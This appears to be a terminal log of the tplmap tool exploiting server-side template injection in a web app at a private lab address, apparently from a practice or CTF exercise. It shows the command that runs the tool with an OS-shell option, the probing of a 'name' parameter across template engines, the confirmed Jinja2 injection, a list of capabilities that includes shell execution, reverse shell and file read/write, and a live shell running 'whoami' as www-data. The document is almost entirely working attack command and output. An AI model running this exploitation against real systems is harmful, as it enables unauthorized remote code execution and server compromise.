 py -2 tplmap.py -u "http://192.168.127.140:8000/?name=*" --os-shell
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
tplmap-m...
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ whoami
www-data
posix-linux $